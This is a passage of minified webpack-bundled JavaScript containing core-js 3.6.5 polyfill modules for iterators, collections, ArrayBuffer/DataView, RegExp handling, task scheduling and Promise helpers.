f(!1)}h=p.call(t)}for(y=h.next;!(m=y.call(h)).done;)if("object"==typeof(g=c(h,b,m.value,s))&&g&&g instanceof f)return g;return new f(!1)}).stop=function(t){return new f(!0,t)}},,,,,,,,,,,function(t,r,n){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){var r=o(this,t);return!!r&&r.enumerable}:e},function(t,r,n){var e=n(409),o=n(228),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r,n){var e=n(21)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var n=!1;try{var i={};i[e]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,r,n){"use strict";var e=n(87),o=n(132),i=n(236),u=n(88),a=n(419),c=u.set,f=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,r){c(this,{type:"Array Iterator",target:e(t),index:0,kind:r})}),(function(){var t=f(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:e,done:!1}:"values"==n?{value:r[e],done:!1}:{value:[e,r[e]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,r,n){var e=n(110),o=n(54),i=n(227),u=n(25),a=function(t){return function(r,n,a,c){e(n);var f=o(r),s=i(f),l=u(f.length),h=t?l-1:0,p=t?-1:1;if(a<2)for(;;){if(h in s){c=s[h],h+=p;break}if(h+=p,t?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;t?h>=0:l>h;h+=p)h in s&&(c=n(c,s[h],h,f));return c}};t.exports={left:a(!1),right:a(!0)}},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(231),u=n(73),a=n(164),c=n(240),f=n(134),s=n(18),l=n(9),h=n(253),p=n(118),v=n(257);t.exports=function(t,r,n){var d=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),y=d?"set":"add",m=o[t],b=m&&m.prototype,x=m,w={},S=function(t){var r=b[t];u(b,t,"add"==t?function(t){return r.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!s(t)?void 0:r.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!s(t))&&r.call(this,0===t?0:t)}:function(t,n){return r.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(g||b.forEach&&!l((function(){(new m).entries().next()})))))x=n.getConstructor(r,t,d,y),a.REQUIRED=!0;else if(i(t,!0)){var A=new x,E=A[y](g?{}:-0,1)!=A,O=l((function(){A.has(1)})),T=h((function(t){new m(t)})),_=!g&&l((function(){for(var t=new m,r=5;r--;)t[y](r,r);return!t.has(-0)}));T||((x=r((function(r,n){f(r,x,t);var e=v(new m,r,x);return null!=n&&c(n,e[y],e,d),e}))).prototype=b,b.constructor=x),(O||_)&&(S("delete"),S("has"),d&&S("get")),(_||E)&&S(y),g&&b.clear&&delete b.clear}return w[t]=x,e({global:!0,forced:x!=m},w),p(x,t),g||n.setStrong(x,t,d),x}},function(t,r,n){var e=n(18),o=n(163);t.exports=function(t,r,n){var i,u;return o&&"function"==typeof(i=r.constructor)&&i!==n&&e(u=i.prototype)&&u!==n.prototype&&o(t,u),t}},function(t,r){var n=Math.expm1,e=Math.exp;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:e(t)-1}:n},function(t,r){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,r,n){"use strict";var e=n(117),o=n(13),i=n(9);t.exports=e||!i((function(){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete o[t]}))},function(t,r,n){"use strict";var e=n(19);t.exports=function(){var t=e(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},function(t,r,n){"use strict";var e,o,i=n(261),u=n(426),a=RegExp.prototype.exec,c=String.prototype.replace,f=a,s=(e=/a/,o=/b*/g,a.call(e,"a"),a.call(o,"a"),0!==e.lastIndex||0!==o.lastIndex),l=u.UNSUPPORTED_Y||u.BROKEN_CARET,h=void 0!==/()??/.exec("")[1];(s||h||l)&&(f=function(t){var r,n,e,o,u=this,f=l&&u.sticky,p=i.call(u),v=u.source,d=0,g=t;return f&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),g=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(v="(?: "+v+")",g=" "+g,d++),n=new RegExp("^(?:"+v+")",p)),h&&(n=new RegExp("^"+v+"$(?!\\s)",p)),s&&(r=u.lastIndex),e=a.call(f?n:u,g),f?e?(e.input=e.input.slice(d),e[0]=e[0].slice(d),e.index=u.lastIndex,u.lastIndex+=e[0].length):u.lastIndex=0:s&&e&&(u.lastIndex=u.global?e.index+e[0].length:r),h&&e&&e.length>1&&c.call(e[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(e[o]=void 0)})),e}),t.exports=f},function(t,r,n){var e=n(95),o=n(75),i=function(t){return function(r,n){var i,u,a=String(o(r)),c=e(n),f=a.length;return c<0||c>=f?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===f||(u=a.charCodeAt(c+1))<56320||u>57343?t?a.charAt(c):i:t?a.slice(c,c+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,r,n){"use strict";n(469);var e=n(73),o=n(9),i=n(21),u=n(262),a=n(76),c=i("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=i("replace"),h=!!/./[l]&&""===/./[l]("a","$0"),p=!o((function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,r,n,l){var v=i(t),d=!o((function(){var r={};return r[v]=function(){return 7},7!=""[t](r)})),g=d&&!o((function(){var r=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[v]=/./[v]),n.exec=function(){return r=!0,null},n[v](""),!r}));if(!d||!g||"replace"===t&&(!f||!s||h)||"split"===t&&!p){var y=/./[v],m=n(v,""[t],(function(t,r,n,e,o){return r.exec===u?d&&!o?{done:!0,value:y.call(r,n,e)}:{done:!0,value:t.call(n,r,e)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:h}),b=m[0],x=m[1];e(String.prototype,t,b),e(RegExp.prototype,v,2==r?function(t,r){return x.call(t,this,r)}:function(t){return x.call(t,this)})}l&&a(RegExp.prototype[v],"sham",!0)}},function(t,r,n){var e=n(108),o=n(262);t.exports=function(t,r){var n=t.exec;if("function"==typeof n){var i=n.call(t,r);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==e(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,r)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(13),o=n(18),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,r,n){var e=n(13),o=n(76);t.exports=function(t,r){try{o(e,t,r)}catch(n){e[t]=r}return r}},function(t,r,n){var e=n(437),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},function(t,r,n){var e=n(117),o=n(437);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.6.5",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,r,n){var e=n(109),o=n(161),i=n(412),u=n(19);t.exports=e("Reflect","ownKeys")||function(t){var r=o.f(u(t)),n=i.f;return n?r.concat(n(t)):r}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,n){var e=n(9);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},function(t,r,n){var e,o,i=n(13),u=n(415),a=i.process,c=a&&a.versions,f=c&&c.v8;f?o=(e=f.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,r,n){var e=n(109);t.exports=e("navigator","userAgent")||""},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25);t.exports=function(t){for(var r=e(this),n=i(r.length),u=arguments.length,a=o(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:o(c,n);f>a;)r[a++]=t;return r}},function(t,r,n){var e=n(21),o=n(236),i=e("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},function(t,r,n){var e={};e[n(21)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,r,n){"use strict";var e=n(5),o=n(452),i=n(111),u=n(163),a=n(118),c=n(76),f=n(73),s=n(21),l=n(117),h=n(236),p=n(453),v=p.IteratorPrototype,d=p.BUGGY_SAFARI_ITERATORS,g=s("iterator"),y=function(){return this};t.exports=function(t,r,n,s,p,m,b){o(n,r,s);var x,w,S,A=function(t){if(t===p&&R)return R;if(!d&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=r+" Iterator",O=!1,T=t.prototype,_=T[g]||T["@@iterator"]||p&&T[p],R=!d&&_||A(p),j="Array"==r&&T.entries||_;if(j&&(x=i(j.call(new t)),v!==Object.prototype&&x.next&&(l||i(x)===v||(u?u(x,v):"function"!=typeof x[g]&&c(x,g,y)),a(x,E,!0,!0),l&&(h[E]=y))),"values"==p&&_&&"values"!==_.name&&(O=!0,R=function(){return _.call(this)}),l&&!b||T[g]===R||c(T,g,R),h[r]=R,p)if(w={values:A("values"),keys:m?R:A("keys"),entries:A("entries")},b)for(S in w)(d||O||!(S in T))&&f(T,S,w[S]);else e({target:r,proto:!0,forced:d||O},w);return w}},function(t,r,n){var e=n(9);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,r,n){"use strict";var e=n(13),o=n(24),i=n(456),u=n(76),a=n(168),c=n(9),f=n(134),s=n(95),l=n(25),h=n(457),p=n(575),v=n(111),d=n(163),g=n(161).f,y=n(31).f,m=n(416),b=n(118),x=n(88),w=x.get,S=x.set,A=e.ArrayBuffer,E=A,O=e.DataView,T=O&&O.prototype,_=Object.prototype,R=e.RangeError,j=p.pack,I=p.unpack,M=function(t){return[255&t]},L=function(t){return[255&t,t>>8&255]},P=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},k=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},N=function(t){return j(t,23,4)},U=function(t){return j(t,52,8)},F=function(t,r){y(t.prototype,r,{get:function(){return w(this)[r]}})},C=function(t,r,n,e){var o=h(n),i=w(t);if(o+r>i.byteLength)throw R("Wrong index");var u=w(i.buffer).bytes,a=o+i.byteOffset,c=u.slice(a,a+r);return e?c:c.reverse()},B=function(t,r,n,e,o,i){var u=h(n),a=w(t);if(u+r>a.byteLength)throw R("Wrong index");for(var c=w(a.buffer).bytes,f=u+a.byteOffset,s=e(+o),l=0;l<r;l++)c[f+l]=s[i?l:r-l-1]};if(i){if(!c((function(){A(1)}))||!c((function(){new A(-1)}))||c((function(){return new A,new A(1.5),new A(NaN),"ArrayBuffer"!=A.name}))){for(var D,z=(E=function(t){return f(this,E),new A(h(t))}).prototype=A.prototype,W=g(A),q=0;W.length>q;)(D=W[q++])in E||u(E,D,A[D]);z.constructor=E}d&&v(T)!==_&&d(T,_);var G=new O(new E(2)),V=T.setInt8;G.setInt8(0,2147483648),G.setInt8(1,2147483649),!G.getInt8(0)&&G.getInt8(1)||a(T,{setInt8:function(t,r){V.call(this,t,r<<24>>24)},setUint8:function(t,r){V.call(this,t,r<<24>>24)}},{unsafe:!0})}else E=function(t){f(this,E,"ArrayBuffer");var r=h(t);S(this,{bytes:m.call(new Array(r),0),byteLength:r}),o||(this.byteLength=r)},O=function(t,r,n){f(this,O,"DataView"),f(t,E,"DataView");var e=w(t).byteLength,i=s(r);if(i<0||i>e)throw R("Wrong offset");if(i+(n=void 0===n?e-i:l(n))>e)throw R("Wrong length");S(this,{buffer:t,byteLength:n,byteOffset:i}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=i)},o&&(F(E,"byteLength"),F(O,"buffer"),F(O,"byteLength"),F(O,"byteOffset")),a(O.prototype,{getInt8:function(t){return C(this,1,t)[0]<<24>>24},getUint8:function(t){return C(this,1,t)[0]},getInt16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return I(C(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return I(C(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){B(this,1,t,M,r)},setUint8:function(t,r){B(this,1,t,M,r)},setInt16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){B(this,4,t,N,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){B(this,8,t,U,r,arguments.length>2?arguments[2]:void 0)}});b(E,"ArrayBuffer"),b(O,"DataView"),t.exports={ArrayBuffer:E,DataView:O}},function(t,r){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,r,n){"use strict";var e=n(95),o=n(75);t.exports="".repeat||function(t){var r=String(o(this)),n="",i=e(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(r+=r))1&i&&(n+=r);return n}},function(t,r,n){var e,o,i,u=n(13),a=n(9),c=n(108),f=n(131),s=n(444),l=n(406),h=n(465),p=u.location,v=u.setImmediate,d=u.clearImmediate,g=u.process,y=u.MessageChannel,m=u.Dispatch,b=0,x={},w=function(t){if(x.hasOwnProperty(t)){var r=x[t];delete x[t],r()}},S=function(t){return function(){w(t)}},A=function(t){w(t.data)},E=function(t){u.postMessage(t+"",p.protocol+"//"+p.host)};v&&d||(v=function(t){for(var r=[],n=1;arguments.length>n;)r.push(arguments[n++]);return x[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,r)},e(b),b},d=function(t){delete x[t]},"process"==c(g)?e=function(t){g.nextTick(S(t))}:m&&m.now?e=function(t){m.now(S(t))}:y&&!h?(i=(o=new y).port2,o.port1.onmessage=A,e=f(i.postMessage,i,1)):!u.addEventListener||"function"!=typeof postMessage||u.importScripts||a(E)||"file:"===p.protocol?e="onreadystatechange"in l("script")?function(t){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(e=E,u.addEventListener("message",A,!1))),t.exports={set:v,clear:d}},function(t,r,n){var e=n(18),o=n(108),i=n(21)("match");t.exports=function(t){var r;return e(t)&&(void 0!==(r=t[i])?!!r:"RegExp"==o(t))}},function(t,r,n){"use strict";var e=n(9);function o(t,r){return RegExp(t,r)}r.UNSUPPORTED_Y=e((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),r.BROKEN_CARET=e((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,r,n){var e=n(425);t.exports=function(t){if(e(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,r,n){var e=n(21)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(n){try{return r[e]=!1,"/./"[t](r)}catch(t){}}return!1}},function(t,r,n){"use strict";var e=n(263).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},function(t,r,n){var e=n(9),o=n(259);t.exports=function(t){return e((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,r,n){var e=n(13),o=n(9),i=n(253),u=n(22).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!o((function(){c(1)}))||!o((function(){new c(-1)}))||!i((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||o((function(){return 1!==new c(new a(2),1,void 0).length}))},,,,,function(t,r,n){var e=n(24),o=n(9),i=n(406);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,r,n){var e=n(13),o=n(407),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,r,n){var e=n(13),o=n(408),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,r,n){var e=n(33),o=n(410),i=n(65),u=n(31);t.exports=function(t,r){for(var n=o(r),a=u.f,c=i.f,f=0;f<n.length;f++){var s=n[f];e(t,s)||a(t,s,c(r,s))}}},function(t,r,n){var e=n(13);t.exports=e},function(t,r,n){var e=n(33),o=n(87),i=n(230).indexOf,u=n(229);t.exports=function(t,r){var n,a=o(t),c=0,f=[];for(n in a)!e(u,n)&&e(a,n)&&f.push(n);for(;r.length>c;)e(a,n=r[c++])&&(~i(f,n)||f.push(n));return f}},function(t,r,n){var e=n(413);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,n){var e=n(24),o=n(31),i=n(19),u=n(233);t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),a=e.length,c=0;a>c;)o.f(t,n=e[c++],r[n]);return t}},function(t,r,n){var e=n(109);t.exports=e("document","documentElement")},function(t,r,n){var e=n(87),o=n(161).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,r,n){var e=n(21);r.f=e},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25),u=Math.min;t.exports=[].copyWithin||function(t,r){var n=e(this),a=i(n.length),c=o(t,a),f=o(r,a),s=arguments.length>2?arguments[2]:void 0,l=u((void 0===s?a:o(s,a))-f,a-c),h=1;for(f<c&&c<f+l&&(h=-1,f+=l-1,c+=l-1);l-- >0;)f in n?n[c]=n[f]:delete n[c],c+=h,f+=h;return n}},function(t,r,n){"use strict";var e=n(232),o=n(25),i=n(131),u=function(t,r,n,a,c,f,s,l){for(var h,p=c,v=0,d=!!s&&i(s,l,3);v<a;){if(v in n){if(h=d?d(n[v],v,r):n[v],f>0&&e(h))p=u(t,r,h,o(h.length),p,f-1)-1;else{if(p>=9007199254740991)throw TypeError("Exceed the acceptable array length");t[p]=h}p++}v++}return p};t.exports=u},function(t,r,n){"use strict";var e=n(61).forEach,o=n(133),i=n(77),u=o("forEach"),a=i("forEach");t.exports=u&&a?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,r,n){"use strict";var e=n(131),o=n(54),i=n(451),u=n(417),a=n(25),c=n(162),f=n(237);t.exports=function(t){var r,n,s,l,h,p,v=o(t),d="function"==typeof this?this:Array,g=arguments.length,y=g>1?arguments[1]:void 0,m=void 0!==y,b=f(v),x=0;if(m&&(y=e(y,g>2?arguments[2]:void 0,2)),null==b||d==Array&&u(b))for(n=new d(r=a(v.length));r>x;x++)p=m?y(v[x],x):v[x],c(n,x,p);else for(h=(l=b.call(v)).next,n=new d;!(s=h.call(l)).done;x++)p=m?i(l,y,[s.value,x],!0):s.value,c(n,x,p);return n.length=x,n}},function(t,r,n){var e=n(19);t.exports=function(t,r,n,o){try{return o?r(e(n)[0],n[1]):r(n)}catch(r){var i=t.return;throw void 0!==i&&e(i.call(t)),r}}},function(t,r,n){"use strict";var e=n(453).IteratorPrototype,o=n(130),i=n(128),u=n(118),a=n(236),c=function(){return this};t.exports=function(t,r,n){var f=r+" Iterator";return t.prototype=o(e,{next:i(1,n)}),u(t,f,!1,!0),a[f]=c,t}},function(t,r,n){"use strict";var e,o,i,u=n(111),a=n(76),c=n(33),f=n(21),s=n(117),l=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(e=o):h=!0),null==e&&(e={}),s||c(e,l)||a(e,l,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:h}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,r,n){"use strict";var e=n(87),o=n(95),i=n(25),u=n(133),a=n(77),c=Math.min,f=[].lastIndexOf,s=!!f&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf"),h=a("indexOf",{ACCESSORS:!0,1:0}),p=s||!l||!h;t.exports=p?function(t){if(s)return f.apply(this,arguments)||0;var r=e(this),n=i(r.length),u=n-1;for(arguments.length>1&&(u=c(u,o(arguments[1]))),u<0&&(u=n+u);u>=0;u--)if(u in r&&r[u]===t)return u||0;return-1}:f},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,n){var e=n(95),o=n(25);t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=o(r);if(r!==n)throw RangeError("Wrong length or index");return n}},function(t,r,n){"use strict";var e=n(31).f,o=n(130),i=n(168),u=n(131),a=n(134),c=n(240),f=n(419),s=n(167),l=n(24),h=n(164).fastKey,p=n(88),v=p.set,d=p.getterFor;t.exports={getConstructor:function(t,r,n,f){var s=t((function(t,e){a(t,s,r),v(t,{type:r,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=e&&c(e,t[f],t,n)})),p=d(r),g=function(t,r,n){var e,o,i=p(t),u=y(t,r);return u?u.value=n:(i.last=u={index:o=h(r,!0),key:r,value:n,previous:e=i.last,next:void 0,removed:!1},i.first||(i.first=u),e&&(e.next=u),l?i.size++:t.size++,"F"!==o&&(i.index[o]=u)),t},y=function(t,r){var n,e=p(t),o=h(r);if("F"!==o)return e.index[o];for(n=e.first;n;n=n.next)if(n.key==r)return n};return i(s.prototype,{clear:function(){for(var t=p(this),r=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete r[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var r=p(this),n=y(this,t);if(n){var e=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=e),e&&(e.previous=o),r.first==n&&(r.first=e),r.last==n&&(r.last=o),l?r.size--:this.size--}return!!n},forEach:function(t){for(var r,n=p(this),e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.next:n.first;)for(e(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!y(this,t)}}),i(s.prototype,n?{get:function(t){var r=y(this,t);return r&&r.value},set:function(t,r){return g(this,0===t?0:t,r)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),l&&e(s.prototype,"size",{get:function(){return p(this).size}}),s},setStrong:function(t,r,n){var e=r+" Iterator",o=d(r),i=d(e);f(t,r,(function(t,r){v(this,{type:e,target:t,state:o(t),kind:r,last:void 0})}),(function(){for(var t=i(this),r=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==r?{value:n.key,done:!1}:"values"==r?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),s(r)}}},function(t,r){var n=Math.log;t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:n(1+t)}},function(t,r,n){var e=n(18),o=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&o(t)===t}},function(t,r,n){"use strict";var e=n(24),o=n(9),i=n(233),u=n(412),a=n(251),c=n(54),f=n(227),s=Object.assign,l=Object.defineProperty;t.exports=!s||o((function(){if(e&&1!==s({b:1},s(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),7!=s({},t)[n]||"abcdefghijklmnopqrst"!=i(s({},r)).join("")}))?function(t,r){for(var n=c(t),o=arguments.length,s=1,l=u.f,h=a.f;o>s;)for(var p,v=f(arguments[s++]),d=l?i(v).concat(l(v)):i(v),g=d.length,y=0;g>y;)p=d[y++],e&&!h.call(v,p)||(n[p]=v[p]);return n}:s},function(t,r,n){var e=n(24),o=n(233),i=n(87),u=n(251).f,a=function(t){return function(r){for(var n,a=i(r),c=o(a),f=c.length,s=0,l=[];f>s;)n=c[s++],e&&!u.call(a,n)||l.push(t?[n,a[n]]:a[n]);return l}};t.exports={entries:a(!0),values:a(!1)}},function(t,r){t.exports=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},function(t,r,n){var e=n(13);t.exports=e.Promise},function(t,r,n){var e=n(415);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(e)},function(t,r,n){var e,o,i,u,a,c,f,s,l=n(13),h=n(65).f,p=n(108),v=n(424).set,d=n(465),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,b="process"==p(y),x=h(l,"queueMicrotask"),w=x&&x.value;w||(e=function(){var t,r;for(b&&(t=y.domain)&&t.exit();o;){r=o.fn,o=o.next;try{r()}catch(t){throw o?u():i=void 0,t}}i=void 0,t&&t.enter()},b?u=function(){y.nextTick(e)}:g&&!d?(a=!0,c=document.createTextNode(""),new g(e).observe(c,{characterData:!0}),u=function(){c.data=a=!a}):m&&m.resolve?(f=m.resolve(void 0),s=f.then,u=function(){s.call(f,e)}):u=function(){v.call(l,e)}),t.exports=w||function(t){var r={fn:t,next:void 0};i&&(i.next=r),o||(o=r,u()),i=r}},function(t,r,n){var e=n(19),o=n(18),i=n(468);t.exports=function(t,r){if(e(t),o(r)&&r.constructor===t)return r;var n=i.f(t);return(0,n.resolve)(r),n.promise}},function(t,r,n){"use strict";var e=n(110),o=function(t){var r,n;this.promise=new t((function(t,e){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=t,n=e})),this.resolve=e(r),this.reject=e(n)};t.exports.f=function(t){return new o(t)}},function(t,r,n){"use strict";var e=n(5),o=n(262);e({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,r,n){"use strict";var e=n(263).charAt,o=n(88),i=n(419),u=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,r=a(this),n=r.string,o=r.index;return o>=n.length?{value:void 0,done:!0}:(t=e(n,o),r.index+=t.length,{value:t,done:!1})}))},function(t,r,n){var e=n(25),o=n(423),i=n(75),u=Math.ceil,a=function(t){return function(r,n,a){var c,f,s=String(i(r)),l=s.length,h=void 0===a?" ":String(a),p=e(n);return p<=l||""==h?s:(c=p-l,(f=o.call(h,u(c/h.length))).length>c&&(f=f.slice(0,c)),t?s+f:f+s)}};t.exports={start:a(!1),end:a(!0)}},function(t,r,n){var e=n(415);t.exports=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e)},function(t,r,n){var e=n(693);t.exports=function(t,r){var n=e(t);if(n%r)throw RangeError("Wrong offset");return n}},function(t,r,n){var e=n(54),o=n(25),i=n(237),u=n(417),a=n(131),c=n(22).aTypedArrayConstructor;t.exports=function(t){var r,n,f,s,l,h,p=e(t),v=arguments.length,d=v>1?arguments[1]:void 0,g=void 0!==d,y=i(p);if(null!=y&&!u(y))for(h=(l=y.call(p)).next,p=[];!(s=h.call(l)).done;)p.push(s.value);for(g&&v>2&&(d=a(d,arguments[2],2)),n=o(p.length),f=new(c(this))(n),r=0;n>r;r++)f[r]=g?d(p[r],r):p[r];return f}},function(t,r,n){"use strict";var e=n(168),o=n(164).getWeakData,i=n(19),u=n(18),a=n(134),c=n(240),f=n(61),s=n(33),l=n(88),h=l.set,p=l.getterFor,v=f.find,d=f.findIndex,g=0,y=function(t){return t.frozen||(t.frozen=new m)},m=function(){this.entries=[]},b=function(t,r){return v(t.entries,(function(t){return t[0]===r}))};m.prototype={get:function(t){var r=b(this,t);if(r)return r[1]},has:function(t){return!!b(this,t)},set:function(t,r){var n=b(this,t);n?n[1]=r:this.entries.push([t,r])},delete:function(t){var 